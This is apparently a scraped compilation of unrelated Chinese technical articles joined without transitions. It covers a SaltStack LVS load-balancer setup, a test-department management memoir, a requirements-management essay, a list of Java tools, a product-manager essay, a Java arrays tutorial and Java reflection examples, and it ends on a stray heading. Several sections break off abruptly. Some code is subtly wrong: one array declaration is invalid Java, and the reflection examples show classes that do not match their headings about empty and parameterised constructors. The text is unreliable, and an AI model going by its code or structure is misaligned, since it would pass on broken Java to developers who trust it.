LVS VIP: 192.168.36.33, Port: 80, VIP绑定在lvs的eth1口
最最重要的是loadblance主机为
Linux,并已安装ipvsadm, Windows/Unix等主机的同学请绕过吧,这不是我的错......
开工
Note
以下所有操作均在Master上进行
配置SaltStack LVS模块
如果使用的Salt版本已经包含了lvs模块,请忽略本节内容,
测试方法:
salt 'lvs' cmd.run "python -c 'import salt.modules.lvs'"
如果输出有 ImportError 字样,则表示模块没有安装,需要进行如下操作:
test -d /srv/salt/_modules || mkdir /srv/salt/_modules
test -d /srv/salt/_states || mkdir /srv/salt/_states
wget https://raw.github.com/saltstack/salt/develop/salt/modules/lvs.py -O /srv/salt/_modules/lvs.py
wget https://raw.github.com/saltstack/salt/develop/salt/states/lvs_service.py -O /srv/salt/_states/lvs_service.py
wget https://raw.github.com/saltstack/salt/develop/salt/states/lvs_server.py -O /srv/salt/_states/lvs_server.py
配置pillar
/srv/pillar/lvs/loadblance.sls lvs-loadblance: - name: lvstest vip: 192.168.36.33 vip-nic: eth1 port: 80 protocol: tcp scheduler: wlc realservers: - name: web-01 ip: 192.168.36.11 port: 80 packet_forward_method: dr weight: 10 - name: web-02 ip: 192.168.36.12 port: 80 packet_forward_method: dr weight: 30 /srv/pillar/lvs/realserver.sls lvs-realserver: - name: lvstest vip: 192.168.36.33 /srv/pillar/top.sls base: 'lvs': - lvs.loadblance 'web-0*': - lvs.realserver |
新
测试部门在形式上成立了,面上的整合也都做了,深度的整合才刚刚开始。对已有部门人员和组织架构盘点一遍,发现情况极不乐观。第一,两名原代理测试主管,一名开始休为期四个月的产假,一名刚休四个月产假回来。在代理测试主管下面,有几名测试骨干,但是没人具备一点儿
测试团队管理经验,过往基本上是每位 测试主管直接管理下面的二十位左右测试工程师,缺乏管理层次。第二,五分之一的部门员工正在孕期、产期或者哺乳期。第三,测试能力严重匮乏,以手工黑盒测 试为主,
性能测试可以开展一点点,测试自动化和其他能力基本为零。第四,测试部门严重缺乏过程资产和技术积累,没有
Bug总结分析,没有测试项目总结分析,没有测试分析设计,尚停留在测试执行层面,只有一些基本的测试计划、
测试用例、测试报告和Bug库中的Bug。
公司老板对原测试部门的不满积压太久,没有耐心再一点点等了,直接给出一剂猛药,立即执行,不容商量,那就是换血和淘汰。原测试主管不合格,先转为部门助理,后继安排再定,着手社招新测试主管;外部招聘加内部培养几名一线测试经理,搭建起部门的核心架构;对基层测试工程师,逐一评估,分批淘汰。这些命令对于刚熟悉新公司和部门基本情况的我,是发自内心不愿看到的,也是绝大多数人不愿看到的。
在高层的重压下,在开发部门部门经理的疑虑中,在两名老测试主管的迷茫与彷徨中,在基层测试工程师的不解甚至背后议论中,招聘进新测试主管,提拔几名一线测试经理,走了一些测试工程师。外人看到的,是新来的部门经理冷血、部门人员动荡。我有时感觉自己好像站在一艘船上,这艘船四处漏水、在大海中颠簸飘摇; 而我就是就是这艘船的船长兼舵手,在东修西补的同时,还要尽力保持正确的航向高速行驶,不能翻船。
论文摘要:
本文主要讨论如何更有效的进行
需求管理,需求管理中需求考虑的一些问题,项目中事先识别的风险和没有预料到而发生的变更等风险的应对措施的分析,也包括项目中发生的变更和项目中发生问题的分析统计,以及需求管理中的一些应对措施。
关键字:
通过高级项目经理5天课程的培训,个人感觉对于原先的
工作实践有了一个很好的指导,从原先的实践上升了一个层次,对于实践有了一个很好的理论指导。
我想很多人可能会与我同感,一个项目做了很久,感觉总是做不完,就像一个“无底洞”。你想加人尽快完成这个项目,而用户总是有新的需求要项目开发方来做,就像用户是一个不知廉耻的要求者,而开发方是在苦苦接收的接受者。实际上,这里涉及到一个需求管理的概念。项目中哪些该做,哪些不该做,做到什么程度,都是由需求管理来决定的。那么,到底什么是需求管理,从这几天的
学习中,我从理论上对此问题做了一个分析,表达一些自已的想法。
影响项目的最后成功的因素是多方面的,包括项目管理的九大知识领域(包括项目的整体管理、范围管理、时间管理、费用管理、
质量管理、沟通管理、成本管理、人力资源管理、采购管理)。然而,要这九大知识领域对项目成功产生的影响的轻重程度上进行比较的话,我个人认为其中项目范围管理中的需求管理是最为重要的。本文主要讲述范围管理中的需求管理部分。
需求管理是软件项目中一项十分重要的工作,据调查显示在众多失败的软件项目中,由于需求原因导致的约占了很大的一部分,本人从事的工作经历中有好2次就是因为需求不明确,导致最终的系统不可控,项目陷入困境。因此,需求工作将对软件项目能否最终实现产生至关重要的影响。虽然如此,在项目开发工作中,很多人对需求的认识还远远不够,从本人参与或接触到的一些项目来看,小到几万元,大到上千万元的软件项目的需求都或多多少的存在问题。
有的是开发者本身不重视原因,有的是技术原因、有的是人员组织原因、有的是沟通原因、有的是机制原因,以上种种原因都表明做好软件需求开发是一项系统工作,而不是简单的技术工作,只有系统的了解和掌握需求的基本概念、方法、手段、评估标准、风险等相关知识,并在实践中加以应用,才能真正做好需求的开发和管理工作。在软件项目的开发过程中,需求变更贯穿了软件项目的整个生命周期,从软件的项目立项,研发,维护,用户的经验在增加,对使用软件的感受有变化,以及整个行业的新动态,都为软件带来不断完善功能,优化性能,提高用户友好性的要求。在软件项目管理过程中,项目经理经常面对用户的需求变更。如果不能有效处理这些需求变更,项目计划会一再调整,软件交付日期一再拖延,项目研发人员的士气将越来越低落,将直接导致项目成本增加、质量下降及项目交付日期推后。这决定了项目组必须拥有需求管理策略。
下面主要针对需求开发及需求管理两个方面对需求进行分析。
1. 需求开发,从目前我们的实际工作情况来看按顺序主要分成如下几个部分:
请教行业专家
行业客户对信息化的需求越来越细化,对专业性以及行业能力的全面性要求越来越高,惟有深入行业,洞察其需求,研发出更适合客户需求的产品,才能成功。因此有必要先请这方面的行业专家对于客户的业务需求进行从流程上的梳理。为什么请行业专家,而不是直接请客户进行交谈,得到其实需求,个人认为主要是因为目前各政府部门、企事业单位对于信息化与业需求的整合这一块缺少经验,大部分情况还不能完全整理出完善、清晰的系统需求来。只有通过行业专家对其实业务流程进行梳理,一方面更容易与客户产生共鸣,另一方面也可以大大减少因为知识方面的差异导致错识需求的产生。
和客户交谈
你要面对“正确”的客户区分不同层次的客户需求,要面对不同层级,不同部门的客户,把客户分类,区分需求的优先级别.如果你做的项目业务是你熟悉的,那还好,如果是你不熟悉的,一定要花点精力学习一下这个行业业务的背景资料,这也是我上面谈到的先请行业专家的原因。毕竟,客户是不可能给你系统地介绍业务的。只有你通晓了行业业务,才能和用户交流,并正确而有效地引导客户,做好需求分析,你不能指望客户能明确地说出需求。当然,这也是系统分析人员的职责所在。在开始做需求的时候,你最后花一点时间搞清楚你接触的客户是不是做实际业务的客户,如果你面对的客户不是将来的系统的实际使用者。你就有点麻烦了。可能他是客户公司派过来的IT部的人,他会提一大堆东西,而这些东西可能根本不是实际业务需要的功能,而他一般还会兴致勃勃地给你一些技术实现的建议。这个时候你就要小心了,如果你听了他的话,你可能在最后才发现,你花了大量精力解决的问题,其实并不是客户真正需要的。而你真正需要关注的,却做得远远不够。
参考其他类似软件和系统
在经过与客户的沟通,并形成初步的需求之后,不要急成正式的需求,请先参考一下以前的一些系统,去理解一下了解到的需求与原先系统的差异,并去发现是否有些需求会产生错识需求。
业务建模
为需求建立模型,需求的图形分析模型是软件需求规格说明极好的补充说明。它们能提供不同的信息与关系以有助于找到不正确的、不一致的、遗漏的和冗余的需求。这样的模型包括数据流图、实体关系图、状态变换图、对话框图、对象类及交互作用图。
需求整理并形成需求规格说明书
需求规格说明书的模板我想每家公司都是不一样的,也没有必要都一样,但我认为每个需求规格说明书至少应包括
软件需求一旦通过了评审,就应该基线化,纳入配置管理库.而在配置管理库中的文档或代码不能再轻易进行修改.当有需求要进行变更的时候,就必须提出申请,写需求变更计划,审核通过,才有权限进行需求变更.然后配置管理员一定要做好需求的跟踪.,凡是跟变更需求有牵连的开发人员和测试人员都要同步的通知到和及时让他们做好相应部分的各类文档的修改。
需求变更管理
需求的变更管理我个人认为是最容易出问题,一般项目做不完也主要是由此产生。需求变更的出现主要是因为在项目的需求确定阶段,用户往往不能确切地定义自己需要什么。用户常常以为自己清楚,但实际上他们提出的需求只是依据当前的工作所需,而采用的新设备、新技术通常会改变他们的工作方式;或者要开发的系统对用户来说也是个未知数,他们以前没有过相关的使用经验。随着开发工作的不断进展,系统开始展现功能的雏形,用户对系统的了解也逐步深入。于是,他们可能会想到各种新的功能和特色,或对以前提出的要求进行改动。他们了解得越多,新的要求也就越多,需求变更因此不可避免地一次又一次出现。如何有效的管理需求变更,下面是我公司目前的做法。公司采用Test Director作为需求管理工具,需求人员每次与客户沟通后形成需求调查表,统一录入Test Director,并进行综合及整理后形成需求规格说明书, 之后由研发部、产品部、及销售代表(如果有客户参加就更好了)进行需求评审,建立需求基线。制订简单、有效的变更控制流程,并形成文档。在建立了需求基线后提出的所有变更都必须遵循变更控制流程进行控制,同时每一笔重要的需求变更都需要客户签字确认才认为需求变更生效。需求变更后,受影响的软件计划、产品、活动都要进行相应的变更,以保持和更新的需求一致。因为Test Director提供了需求变更记录,可以帮助我们形成良好的文档,便于进行管理。
2. 需求管理
首先要针对需求做出分析,随后应用于产品并提出方案。需求分析的模型正是产品的原型样本,优秀的需求管理提高了这样的可能性:它使最终产品更接近于解决需求,提高了用户对产品的满意度,从而使产品成为真正优质合格的产品。从这层意义上说,需求管理是产品质量的基础。
需求管理的目的是在客户与开发方之间建立对需求的共同理解,维护需求与其它工作成果的一致性,并控制需求的变更。
需求确认是指开发方和客户共同对需求文档进行评审,双方对需求达成共识后作出书面承诺,使需求文档具有商业合同效果。
需求跟踪是指通过比较需求文档与后续工作成果之间的对应关系,建立与维护“需求跟踪矩阵”,确保产品依据需求文档进行开发。
需求变更控制是指依据“变更申请-审批-更改-重新确认”的流程处理需求的变更,防止需求变更失去控制而导致项目发生混乱。
根据上面描述的具体方法及步骤,由于需求分析的参与人员、业务模式、投资、时间等客观因素的影响和需求本身具有主观性和可描述性差的特点,因此,需求分析工作往往面临着一些潜在的风险,应引起项目相关干系人的注意。这些风险主要表现如下:
1)用户不能正确表达自身的需求。在实际开发过程中,常常碰到用户对自己真正的需求并不是十分明确的情况,他们认为计算机是万能的,只要简单的说说自己想干什么就是把需求说明白了,而对业务的规则、工作流程却不愿多谈,也讲不清楚。这种情况往往会增加需求分析工作难度,分析人员需要花费更多的时间和精力与用户交流,帮助他们梳理思路,搞清用户的真实需求。从另一方面来看,他们对于计算机的理解肯定不是很到位,而我们如何引导,正确梳理出正确的需求就需要先从工作业务流程出发,而不是先从计算机方面来考虑问题。
2)业务人员配合力度不够。有的用户日常工作繁忙,他们不愿意付出更多的时间和精力向分析人员讲解业务,这样会加大分析人员的工作难度和工作量,也可能导致因业务需求不足而使系统无法使用。针对此类问题我们一般的做法是在项目开始阶段先确定好一个与客户沟通过的需求调研计划,当然这样还是经常会有变动,但相对来讲从责任上来讲,客户也会有一定的压力,因为如果不配合可能会导致系统进度的延误,其实这也不是客户希望看到的。
3)用户需求的不断变更。由于需求识别不全、业务发生变化、需求本身错误、需求不清楚等原因,需求在项目的整个生命周期都可能发生变化,因此,我们要认识到,软件开发的过程实际上是同变化做斗争的过程,需求变化是每个开发人员、项目管理人员都会遇到的问题,也是最头痛的问题,一旦发生了需求变化,就不得不修改设计、重写代码、修改测试用例、调整项目计划等等,需求的变化就像是万恶之源,为项目的正常的进展带来不尽的麻烦。针对这类需求变更的问题,个人认为是影响进度的最大的敌人,目前我们的做法是每次根据客户的需求整理出一个书面的文件,由客户签字确认。当然这里还有一个很重要的问题就是不是每个需求都是必须做的,我们要学习如何拒绝客户。
4)需求的完整程度。需求如何做到没有遗漏?这是一个大问题,大的系统要想穷举需求几乎是不可能的,即使小的系统,新的需求也总会不时地冒出来。一个系统很难确定明确的范围并把所有需求一次性提出来,这会导致开发人员在项目进展中去不断完善需求,先建立系统结构再完成需求说明,造成返工的可能性很大,会给开发人员带来挫折感,降低他们完成项目的信心。
5)需求的细化程度。需求到底描述到多细,才算可以结束了?虽然国家标准有需求说明的编写规范,但具体到某一个需求上,很难给出一个具体的指标,可谓仁者见仁,智者见智,并没有定论。需求越细,周期越长,可能的变化越多,对设计的限制越严格,对需求的共性提取要求也越高,相反,需求越粗,开发人员在技术设计时不清楚的地方就越多,影响技术设计。
6)需求描述的多义性。需求描述的多义性一方面是指不同读者对需求说明产生了不同的理解;另一方面是指同一读者能用不同的方式来解释某个需求说明。多义性会使用户和开发人员等项目参与者产生不同的期望,也会使开发、测试人员为不同的理解而浪费时间,带来不可避免的后果便是返工重做。
7)忽略了用户的特点分析。分析人员往往容易忽略了系统用户的特点,系统是由不同的人使用其不同的特性,使用频繁程度有所差异,使用者受教育程度和经验水平不尽相同。如果忽略这些的话,将会导致有的用户对产品感到失望。
8)需求开发的时间保障。为了确保需求的正确性和完整性,项目负责人往往坚持要在需求阶段花费较多的时间,但用户和开发部门的领导却会因为项目迟迟看不到实际成果而焦虑,他们往往会强迫项目尽快往前推进,需求开发人员也会被需求的复杂和善变折腾的筋疲力尽,他们也希望尽快结束需求阶段。
在实际的工作中,我列了一些需要关注的问题,以避免一些不必要的麻烦。
1)抓住决策者最迫切和最关心的问题,引起重视。用户方决策者对项目的关心重视程度是项目能否顺利开展的关键,决策者的真实意图也是用户方的最终需求,因此,在开发过程中要利用一切机会了解决策者关心的问题,同时也要让他们了解项目的情况。在诸如谈判、专题汇报、协调会议、领导视察、阶段性成果演示等过程中用简短明确的语言或文字抓住领导最关心的问题,引导他们了解和重视项目的开发,当决策者认识到项目的重要性时,需求分析工作在人力、物力、时间上就有了保障。
2)建立组织保障,明确的责任分工。项目开发一般都会成立相应的项目组或工程组,目前,常见的组织形式是:产品管理组、质量与测试组、程序开发组、用户代表组和后勤保障组,各组的主要分工是:产品管理组负责确定和设置项目目标,根据需求的优先级确定功能规范,向相关人员通报项目进展。程序管理组负责系统分析,根据软件开发标准协调日常开发工作确保及时交付开发任务,控制项目进度。程序开发组负责按照功能规范要求交付软件系统。质量与测试组负责保证系统符合功能规范的要求,测试工作与开发工作是独立并行的。用户代表组负责代表用户方提出需求,负责软件的用户方测试。后勤保障组负责确保项目顺利进行的后勤保障工作。
3)建立良好的沟通环境和氛围。分析人员与用户沟通的程度关系到需求分析的质量,因此建立一个良好的沟通氛围、处理好分析人员与用户之间的关系显得尤其重要,一般情况,用户作为投资方会有一些心理优势,希望他们的意见得到足够的重视,分析人员应该充分的认识到这一点,做好心理准备,尽量避免与他们发生争执,因为我们的目的是帮助用户说出他们的最终需要。在沟通时分析人员应注意以下几个方面:1)态度上要尊重对方,但不谦恭。谦恭可能会让用户一时感到满意,但对长期合作并没有好处,尤其是在发生冲突的时候,用户会习惯性地感到自己的优势,而忽略分析人员地意见。2)分析人员要努力适应不同用户的语言表达方式。每个人都有自己的表达方式,所以优秀的分析人员应该是一个优秀的“倾听者”,他们能很快的适应用户的语言风格,理解他们的意思。 3)善于表达自己,善于提问。分析人员在开口前应该先让对方充分表达他的意思,在领会了后,自己再说,尽量不要抢话。4)工作外的交流有助于增进理解,加强沟通。
4)需求质量控制要制度化需求的变化是软件项目不可避免的事实,因此需求质量控制是一项艰苦的工作,要保证该项工作的顺利实施,就必须有制度保证,这个制度可以在项目质量控制方案中制定,该方案主要是具体化、定量化的描述用户要求,形成全面、一致、规范的软件需求分析规格说明书,明确需求分析规格说明书的工作程序和要素,规范开发活动,为后续软件设计、实现、测试、评审及验收提供依据。在方案中要明确项目组各部门关于需求质量控制的职责,制定需求分析的工作程序,包括编制需求分析工作计划、编制《需求分析说明书》、《需求分析规格说明书》的评审和确认、《需求分析规格说明书》修改控制、确定需求质量控制的质量记录文档规范等内容。
本文论述围绕于需求管理,需求管理是开发工作有效进行的确证。很明显需求管理是一种很高层次的系统行为,涉及整个开发过程和产品本身。需求管理首先要针对需求做出分析,随后应用于产品并提出方案。需求分析的模型正是产品的原型样本,优秀的需求管理提高了这样的可能性:它使最终产品更接近于解决需求,提高了用户对产品的满意度,从而使产品成为真正优质合格的产品。从这层意义上说,需求管理是产品质量的基础。
AlexZhitnitsky告诉我们这7个辅助工具的主要功能特点,这些工具每个
java程序员都应该了解一下。这篇
文章最初发表在takipi的博客–Java与Scala异常分析和性能监控.
在准备进行锁和负载
测试之前,应该对一些最新的最具创新性的工具有一个快速了解。为了防止你错过这些信息,rebellabs最近公布了对Java工具和技术全景的一个全球性调查结果。除了一些已有的或知名度很高的工具,现在市场上还充满了很多不为人知的全新的工具和框架。
在这篇文章中我们决定收集制作一个关于这类工具的简略名单,他们中的大多数工具只是最近推出的。其中一些工具是为Java定制的,但也有一些是支持其他语言。但对于Java项目而言,他们都是非常好的,并且拥有同一个愿景:简单化。让我们开始吧。
1.JClarity–性能监测工具
它发布于去年9月。围绕java性能,当前这款工具提供了两个产品:Illuminate和Censum。
Illuminate是一款性能监测工具,而censum是一种聚焦于垃圾收集日志分析的应用。
它不仅仅提供了数据收集功能和可视化,对于检测到的问题,这两个工具能够提供具有实践性强的建议,帮助开发人员去解决问题。
“我们要做的是把问题从数据收集阶段转移到数据分析和观察阶段”–JClarityCo-FounderBenEvans.
主要特性:
瓶颈检测(磁盘I/O,垃圾收集,死锁等)
实施计划–提出解决问题的具体建议,如“应用程序需要增加活动线程数”。
解释–一般性问题的定义以及引起该问题的常见原因,例如“垃圾回收时停顿时间耗时比例过高,可能意味着堆内存不够,太小了”。
独特之处:进行监测和性能问题确认后,他会立即提供可行性的意见来解决这些问题
幕后故事:JClarity是在伦敦建立的,他的创始人包括MartijnVerburg,KirkPepperdin和BenEvans,都是在java性能领域有着非常丰富经验的人。
想要获取更多关于JClarity的信息,点击这里
2.Bintray-二元次的社交平台
当从一些”匿名”仓库中导入库文件时,Java开发人员在某种程度上被蒙在鼓里。Bintray给这些代码添了“一张脸”,作为一个社会化平台为java开发者服务,分享开源的软件包(会不会有人说这是二元次的github?).它拥有超过85000个文件包,涵盖18000个库,展示了当前流行的和新版本的包。
主要特性:
上传你的二进制文件,让全世界都可以看到,并且可以和其他开发者进行交流,并得到一些反馈。
使用Gradle/Maven/Yum/Apt工具下载包文件,或者直接从平台下载。
管理包的版本说明和相关文档
REST风格的API-查询/检索文件接口和自动分发接口
独特之处:Bintray的基础功能类似于maven中央仓库。但他增加了一个社交层,提供了一个将文件分发到CDN服务器的简单办法。
幕后故事:JFrog基于Israel和California,开发了Bintray。该工具是去年4月公开的,并在上次JavaOne大会上赢得了Duke’schoiceaward奖项
JFrog也开发Artifactory,Artifactory当然也是跑在Bintray上的。
3.Librato–监控和可视化云服务
Librato作为一个监控和管理云应用的托管服务,它可以瞬间完成自定义面板的创建,而不需要用户去配置或者安装任何软件。
相比其他面板,他的外观和感受如黄油般顺滑。
“仅当你能够从数据中获得具有实际意义的信息时,数据才是有价值的”—JoeRuscio,Co-Founder&CTO
主要特性:
数据收集:集成了Heroku、AWS、数十种集成代理,以及绑定了java、Clojure等语言。
自定义报告:性能指标和告警可以通过邮件、HipChat、Campfire以及HTTPPOST请求与你所想到的任何东西进行整合
数据可视化:带有注释、相关性分析,共享和嵌入选项的美观的图片展示
告警:当指标超过一定阈值时会自动发出通知告警
特别之处:很难找到任何Librato不知道如何表述以及对数据的理解。
幕后故事:FredvandenBosch,JoeRuscio,MikeHeffnerandDanStodin几个人在SanFrancisco创建了Librato
4.Takipi的建立基于一个简单的目的:告诉开发人员到底在何时什么原因代码出现异常。每当一个新的异常抛出,或者一个错误日志发生,Takipi就会捕获它,给用户展示可能引起该异常的变量状态,经过的方法和设备。Takipi在错误发生时刻将会覆盖实际执行代码—所以在你分析异常时,就如同当异常发生时你正好在场。
主要特性
监控-捕获/未捕获的异常,http错误,和被日志记录的错误
优先排序-如果异常错误涉及到新增的代码或者修改过的代码,工具会统计集群中这样的错误发生的频率,以及错误发生的概率是否在递增。
分析-观测实际代码和变量状态,甚至跨越不同的机器和应用
独特之处:
生产环境的GodMode模式。错误发生时展示实际执行的异常代码和变量状态。这样你分析异常时,就如同当异常发生时你在场。
幕后故事:Takipi创建于2012年的SanFrancisco和TelAviv。每种异常类型和错误都有唯一的怪物来代表他。\ 5.Elasticsearch–搜索和分析平台
Elasticsearch已经存在一段时间了,但是他的1.0.0版本在2月份才发布。他是一个基于lucene的,托管在github上的开源项目,他有200位开发者。你可以从这checkout出代码.Elasticsearch提供的主要特性是易于使用的,可扩展的,分布式的,rest风格的检索。
主要特性
实时文档存储,文档对象的每个field都建立了索引,都能被检索
构建适应于不同规模的应用的体系结构,在此之上实现分布式搜索。
为其他平台系统提供了具有rest风格的和原生javaapi。他也有hadoop的依赖包
简单可用性强,不需要对搜索原理有深入的理解。该平台有免费模式,所以你可以快速开始应用起来。
独特之处:如他所说,他具有可伸缩性,灵活的构建和易用性。提供一个易用性的平台,进行规模扩展时无需考虑核心功能与用户自定义选项间妥协。
幕后故事:Elasticsearch由ShayBanonback创建于2010年,最近募集到了7000万刀的资金。在创建该项目前,Banon就经营一个Compass的开源项目,现在他是一个著名的搜索专家。那他进入搜索领域的动机呢?原来是为了让他妻子能够保存和检索所喜欢的食谱,进而开发的一个应用。
6.Spark–微型Web框架
回到java语言,Spark是一个极具自由灵感的,能够快速创建Web应用程序的微型Web框架。为了支持java8和lambdas,今年早些时候他被重写了。Spark是一个开源项目,源代码可以在github上可以看到(请点击这里),目前开发该框架的人是PerWendel和过去几年为了实现只需要付出很小的努力,便可以快速构建一个web应用这样使命的一小撮人。
主要特性:
快速上手,配置简单
直观的路由匹配器
创建可复用组建的模板引擎,它支持Freemarker,ApacheVelocity和Mustache
Spark可以运行在Jetty上,也可以在tomcat上跑
独特之处:图片胜过千言万语,图片更加直观,把代码check出来感受一下吧
幕后故事:Spark的创始人是PerWendel,瑞典人。目前与其他20个人开发Spark。去看看讨论组,学习更多的关于Spark的知识,了解如何去给这个开源项目做贡献,解决bug。
7.Plumbr–内存泄漏检测
深入研究java虚拟机,其中的GC(GarbageCollector垃圾收集器)将那些不再使用的对象进行回收,释放内存。尽管如此,有时候,开发人员仍旧会持有那些不再使用的对象引用,占用内存。这样就会发生内存泄漏,这个时候,Plumer就该登场了。如果应用发生了内存泄漏问题,Plumer就会进行检测,生成报告,并且提供切实可行的方案去fix掉这个问题。
主要特性
实时的内存泄漏检测和告警
一份包含时间,内存大小,速度(MB/h)以及泄漏事件的重要级别的报告。
内存泄漏的代码位置
独特之处:快,切中要点,从代码中分析并给出建议帮你修复Bug
幕后故事:Plumbr创建于Estonia,创始人是PriitPotter,IvoM?gi,NikitaSalnikov-Tarnovski和Vladimir?or。加入这样一个拥有非常丰富经验的java团队吧,这些家伙都是非常厉害的救火队员。嗯,是这样的
有人会雇佣个销售代表,让更新网站,然后在思考为什么销售不肯来了呢?
或者聘请个会计师,让她去管理开发团队,然后问她账目为什么不是最新的?
或者让几个程序猿花时间准备营销邮件,然后问他们为什么代码总被延期交付?
或招聘个
产品经理,让他更新网站,管理开发团队和撰写营销邮件,然后问他为什么产品战略不够高效,产品路线图为什么不够完善。
好吧,前3种情况可能并不多见,但最后一种,产品管理的不幸总在许多公司上演,并在涉及到定义产品管理责任时,都会清晰地显现出来。
产品经理名言
我们曾调查,什么事阻止了产品经理高效地
工作?我们脑海里显现出一幅清晰的画面,产品经理做的一切,从技术支持到
项目管理,就如别人所说,“像个打杂的”。
大部分公司会聘请员工来长期或短期地关注一些成功的产品,但这些员工过来后,往往会偏离招聘地初衷,干些其它的事情。
产品管理是一个跨职能部分角色。但这并不意味着产品经理就应该做其它部分的工作。他们应该确保工作是由合适的人在做,并与产品整体目标保持一致。
成功需要协调
为了最大限度地提高产品的成功,需要做好以下4点:
业务活动和目标
组织准备(内部和外部)
产品上市的计划和活动
产品计划和能力
每个目标可被分解成一系列活动及里程碑,一些工作应该由产品经理完成,或在产品经理的监督下,由其它组完成。如果产品管理不注重在这几个方面调整和优化每个产品的话,那么你在公司将失去核心价值。
管理层需要确保该被其他组完成的工作,最后也是由这些组完成,而不是由(通常人员不足时)产品经理完成。
否则,你就像让销售代表来更新你的网站一样。当然,企业的效益也跟这一样。
数组是有序数据的集合,数组中的每一个元素具有同样的数组名和下标来唯一地确定数组中的元素。
1. 一维数组
1.1 一维数组的定义
type arrayName[];
type[] arrayName;
当中类型(type)能够为
Java中随意的数据类型,包含简单类型组合类型,数组名arrayName为一个合法的标识符,[]指明该变量是一个数组类型变量。
另外一种形式对C++开发人员可能认为非常奇怪,只是对JAVA或C#这种开发语言来说,另外一种形式可能更直观,由于这里定义的仅仅是个变量而已,系统并未对事实上例化,仅仅需指明变量的类型就可以,也不需在[]指定数组大小。(第一种形式是不是仅仅是为了兼容曾经的习惯,毕竟C语言的影响太大了?)
比如:
int intArray[];
声明了一个整型数组,数组中的每一个元素为整型数据。与C、C++不同,Java在数组的定义中并不为数组元素分配内存,因此[]中不用指出数组中元素个数,即数组长度,并且对于如上定义的一个数组是不能訪问它的不论什么元素的。我们必须为它分配内存空间,这时要用到运算符new,其格式例如以下:
arrayName=new type[arraySize];
当中,arraySize指明数组的长度。如:
intArray=new int[3];
为一个整型数组分配3个int型整数所占领的内存空间。
通常,这两部分能够合在一起,格式例如以下:
type arrayName=new type[arraySize];
比如:
int intArray=new int[3];
1.2 一维数组元素的引用
定义了一个数组,并用运算符new为它分配了内存空间后,就能够引用数组中的每个元素了。数组元素的引用方式为:
arrayName[index]
当中:index为数组下标,它能够为整型常数或表达式。如a[3],b[i](i为整型),c[6*I]等。下标 从0開始,一直到数组的长度减1。对于上面样例中的in-tArray数来说,它有3个元素,分别为:
intArray[0],intArray[1],intArray[2]。注意:没有intArray[3]。
另外,与C、C++中不同,Java对数组元素要进行越界检查以保证安全性。同一时候,对于每一个数组都有一个属性length指明它的长度,比如:intArray.length指明数组intArray的长度。
执行结果例如以下:
C:/>java ArrayTest
a[4]=4
a[3]=3
a[2]=2
a[1]=1
a[0]=0
该程序对数组中的每一个元素赋值,然后按逆序输出。
1.3 一维数组的初始化
对数组元素能够依照上述的样例进行赋值。也能够在定义数组的同一时候进行初始化。
比如:
int a[]={1,2,3,4,5};
用逗号(,)分隔数组的各个元素,系统自己主动为数组分配一定空间。
与C中不同,这时Java不要求数组为静态(static),事实上这里的变量相似C中的指针,所以将其作为返回值给其他函数使用,仍然是有效的,在C中将局部变量返回给调用函数继续使用是刚開始学习的人非常easy犯的错误。
2. 多维数组
与C、C++一样,Java中多维数组被看作数组的数组。比如二维数组为一个特殊的一维数组,其每一个元素又是一个一维数组。以下我们主要以二维数为例来进行说明,高维的情况是相似的。
2.1 二维数组的定义
二维数组的定义方式为:
type arrayName[][];
比如:
int intArray[][];
与一维数组一样,这时对数组元素也没有分配内存空间,同要使用运算符new来分配内存,然后才干够訪问每一个元素。
对高维数组来说,分配内存空间有以下几种方法:
1. 直接为每一维分配空间,如:
int a[][]=new int[2][3];
2. 从最高维開始,分别为每一维分配空间,如:
int a[][]=new int[2][];
a[0]=new int[3];
a[1]=new int[3];
完毕1中同样的功能。这一点与C、C++是不同的,在C、C++中必须一次指明每一维的长度。
2.2 二维数组元素的引用
对二维数组中每一个元素,引用方式为:arrayName[index1][index2] 当中index1、index2为下标,可为整型常数或表达式,如a[2][3]等,相同,每一维的下标都从0開始。
2.3 二维数组的初始化
有两种方式:
1. 直接对每一个元素进行赋值。
2. 在定义数组的同一时候进行初始化。
如:int a[][]={{2,3},{1,5},{3,4}};
定义了一个3×2的数组,并对每一个元素赋值。
JAVA类,只要知道了类名(全名)就可以创建其实例对象,通用的方法是直接使用该类提供的构造方法,如
NewObject o = new NewObject();
NewObject o = new NewObject("
test");
NewObject o = new NewObject(new String[]{"aaa","bbb"});
除此之外,还可以利用java.lang.Class<T>类来实现JAVA类的实例化。
1、空构造方法
如果类有空构造方法,如下面的类
public class NewObject { String name; public NewObject(String[] name) { this.name = name[0]; System.out.println(“ the object is created!”); } public void write() { System.out.println(this.name); } } |
使用以下代码可实现实例化:
NewObject no = null; try { no = (NewObject)Class.forName(className).newInstance(); no.write(); } catch (InstantiationException e) { e.printStackTrace(); } catch (IllegalAccessException e) { e.printStackTrace(); } catch (ClassNotFoundException e) { e.printStackTrace(); } |
字体: 小 中 大 | 上一篇 下一篇 | 打印 | 我要投稿
2、带参数构造方法
public class NewObject { String name; public NewObject() { System.out.println(“ the object is created!”); } public void write() { System.out.println(“”); } } |
使用以下代码可实现实例化:
try { no=(NewObject)Class.forName(className).getConstructor(String.class).newInstance(names); //no=(NewObject)Class.forName(className).getConstructor(newObject[]{String.class}).newInstance(names); } catch(IllegalArgumentExceptione) { e.printStackTrace(); } catch(SecurityExceptione) { e.printStackTrace(); } catch(InstantiationExceptione) { e.printStackTrace(); } catch(IllegalAccessExceptione) { e.printStackTrace(); } catch(InvocationTargetExceptione) { e.printStackTrace(); } catch(NoSuchMethodExceptione) { e.printStackTrace(); } catch(ClassNotFoundExceptione) { e.printStackTrace(); } |
3、带数组参数构造方法
public class NewObject
{
String name;
public NewObject(String name)
{
this.name = name;
System.out.println(“ the object is created!”);
}
public void write()
{
System.out.println(this.name);
}
}
使用以下代码可实现实例化:
try { Constructor[] cs; cs = Class.forName(className).getConstructors(); Constructor cc = Class.forName(className).getConstructor(String[].class); no = (NewObject)cc.newInstance(new Object[]{names}); } catch (SecurityException e) { e.printStackTrace(); } catch (ClassNotFoundException e) { e.printStackTrace(); } catch (NoSuchMethodException e) { e.printStackTrace(); } catch (IllegalArgumentException e) { e.printStackTrace(); } catch (InstantiationException e) { e.printStackTrace(); } catch (IllegalAccessException e) { e.printStackTrace(); } catch (InvocationTargetException e) { e.printStackTrace(); } |
1. 并行Streams实际上可能会降低你的性能
